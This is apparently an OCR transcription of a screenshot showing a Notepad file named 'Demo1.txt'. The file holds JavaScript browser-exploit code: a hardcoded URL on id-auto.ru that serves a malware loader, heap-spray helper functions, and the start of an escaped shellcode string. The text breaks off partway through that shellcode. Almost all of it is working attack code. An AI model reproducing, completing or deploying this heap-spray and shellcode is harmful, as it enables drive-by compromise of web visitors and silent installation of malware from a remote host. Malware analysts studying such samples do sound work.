 Demo1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
var url="http://id-auto.ru/exp/9/load.php?id=30460";
var m=new Array();
var mf=0;
function hex(num,width){
var digits="0123456789ABCDEF";
var hex=digits.substr(num&0xF,1);
while(num>0xF){
num=num>>>4;
hex=digits.substr(num&0xF,1)+hex;
}
var width=(width?width:0);
while(hex.length<width)hex="0"+hex;
return hex;
}
function addr(addr){
return unescape("%u"+hex(addr&0xFFFF,4)+"%u"+hex((addr>>16)&0xFFFF,4));
}
function unes(str){
var tmp="";
for(var i=0;i<str.length;i+=4){
tmp+=addr((str.charCodeAt(i+3)<<24)+
(str.charCodeAt(i+2)<<16)+
(str.charCodeAt(i+1)<<8)+
str.charCodeAt(i));
}
return unescape(tmp);
}
function hav(){
m=m;
setTimeout("hav()",1000);
}
function gss(ss,sss){
while(ss.length*2<sss)ss+=ss;
ss=ss.substring(0,sss/2);
return ss;
}
function ms(){
var plc=unescape("%u4343%u4343%u4343%u0FEB%u335B%u66C9%u80B9%u8001%uEF33%
uE243%uEBFA%uE805%uFFEC%uFFFF%u8B7F%uDF4E%uEFEF%u64EF%uE3AF%u9F64%u42F3%u9F64%u6EE7%uEF03%